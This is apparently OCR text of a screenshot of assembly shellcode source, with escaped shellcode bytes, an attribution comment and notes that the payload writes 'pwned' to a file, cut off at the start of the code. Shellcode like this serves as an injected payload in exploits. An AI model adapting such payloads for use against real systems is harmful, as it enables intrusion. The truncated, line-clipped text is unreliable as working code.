
; 
\xd1\xff\xff\xff\x66\x2e\x74\x78\x74\x4e\xe8\xce\x
; \xff\xff\xe8\xd1\xff\xff\xff\x70\x77\x6e\x65\x64
; 
//////////////////////////////////////////////////
;

; Origin: http://www.senseofsecurity.com.au

; Written by Brett Gervasoni (brettg [at] senseofse
;

; By default the shellcode will write "pwned" to a
; the current working directory.

;

; Editable parameters:

; Line 228: Filename

;           Be sure to update the length on line 18
; Line 232: Access mode

;           Be sure to update the length on line 19
; Line 239: Data (text to be written)

;           Be sure to update the length on line 20
[SECTION .text]

global _start

_start:

	; if it matters what is on the stack, then allocate space - otherwise, 